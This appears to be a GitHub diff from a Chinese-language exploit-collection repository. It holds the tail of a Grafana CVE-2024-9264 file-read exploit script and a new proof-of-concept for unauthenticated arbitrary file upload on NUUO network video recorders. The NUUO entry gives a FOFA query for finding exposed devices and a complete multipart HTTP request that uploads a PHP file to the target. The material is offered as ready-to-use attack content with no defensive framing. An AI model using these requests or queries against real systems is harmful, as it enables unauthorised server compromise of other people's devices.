||
| args = parser.parse_args() | ||
| main(args.url, args.user, args.password, args.file) | ||
|
|
||
| ``` | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://zekosec.com/blog/file-read-grafana-cve-2024-9264/ | ||
| - https://github.com/z3k0sec/File-Read-CVE-2024-9264 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
| * [./POC/Grafana/Grafana表达式远程代码执行(CVE-2024-9264)](/POC/Grafana/Grafana%E8%A1%A8%E8%BE%BE%E5%BC%8F%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%28CVE-2024-9264%29.md) |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,34 @@ | ||
| # NUUO网络视频录像机upload.php任意文件上传漏洞 | ||
|
|
||
| NUUO网络视频录像机upload.php任意文件上传漏洞,未经身份验证攻击者可通过该漏洞上传恶意文件,造成服务器沦陷。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| body="www.nuuo.com/eHelpdesk.php" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| POST /upload.php HTTP/1.1 | ||
| Host: | ||
| Cache-Control: max-age=0 | ||
| Accept-Language: zh-CN | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate, br | ||
| Connection: keep-alive | ||
| Content-Type: multipart/form-data; boundary=--------ok4o88lom | ||
| accept: */* | ||
| Content-Length: 155 | ||
|
|
||
| ----------ok4o88lom | ||
| Content-Disposition: form-data; name="userfile"; filename="test.php" | ||
|
|
||
| <?php phpinfo();@unlink(__FILE__);?> | ||
| ----------ok4o88lom-- | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -1 +1,2 @@ | ||
| * [./POC/NUUO/NUUO网络视频录像机upload.php任意文件上传漏洞](/POC/NUUO/NUUO%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E5%BD%95%E5%83%8F%E6%9C%BAupload.php%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md) | ||
| * [./POC/NUUO/NUUO网络视频录像机css_parser.php任意文件读取漏洞](/POC/NUUO/NUUO%E7%BD%91%E7%BB%9C%E8%A7%86%E9%A2%91%E5%BD%95%E5%83%8F%E6%9C%BAcss_parser.php%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E.md) |
Oops, something went wrong.